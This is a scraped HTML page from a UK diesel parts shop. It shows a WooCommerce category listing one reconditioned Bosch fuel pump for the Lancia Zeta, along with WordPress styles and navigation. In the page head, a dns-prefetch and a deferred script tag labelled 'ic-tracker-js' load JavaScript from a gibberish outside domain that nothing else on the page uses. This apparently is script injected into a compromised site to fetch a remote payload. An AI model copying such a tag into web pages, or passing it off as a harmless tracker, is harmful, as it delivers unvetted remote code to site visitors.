

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/
body_size: 26025
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Zeta &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Zeta Category Feed" href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768848141" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c419 term-419 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>&nbsp;&#47;&nbsp;Zeta</nav>        
                  
            <h1 class="page-title">Zeta</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-1165 product type-product status-publish has-post-thumbnail product_cat-c419  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1165/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1165/" class="rvd-item-thumb">

		<img width="231" height="203" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />
	</a>

	</a><a href="?add-to-cart=1165" rel="nofollow" data-product_id="1165" data-product_sku="0445010021" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1165/">
		<h3>Lancia Zeta 2.0 JTD Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010021</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
